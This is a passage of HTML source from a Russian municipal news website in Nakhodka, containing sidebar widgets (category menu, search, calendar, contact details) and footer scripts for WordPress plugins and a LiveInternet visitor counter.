	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Плавание</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Синхронное плавание</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Спартакиада</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Спортивное ориентирование</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Тхэквондо</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Футбол</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Хоккей</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Художественная гимнастика</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Шахматы</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Шашки</option>
	<option class="level-0" value="74">Страницы истории</option>
	<option class="level-0" value="11">Твои люди, Находка</option>
	<option class="level-0" value="65">Экология</option>
	<option class="level-0" value="3">Экономика</option>
	<option class="level-0" value="64">Это интересно</option>
	<option class="level-0" value="22">Юбилей</option>
	<option class="level-0" value="25">Юбилей газеты</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="search-5" class="widget-container widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="http://nr-citynews.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="calendar-5" class="widget-container widget_calendar"><h3 class="widget-title">Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nr-citynews.ru/2026/01/">&laquo; Янв</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">г. Находка, Находкинский пр-т, 18</h3>			<div class="textwidget"><p>Приемная: 65-72-50</p>
<p>Реклама: 74-66-81                                                   reklama@nr-citynews.ru</p>
</div>
		</li><li id="text-12" class="widget-container widget_text">			<div class="textwidget"><center><a href="https://www.nakhodka-city.ru" target="_blank" rel="noopener noreferrer"><img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нго.jpg" alt="Всплывающее описание картинки"></a></center></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://nr-citynews.ru/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" title="Современная персональная платформа для публикаций">Сайт работает на WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nr-citynews.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/nr-citynews.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>
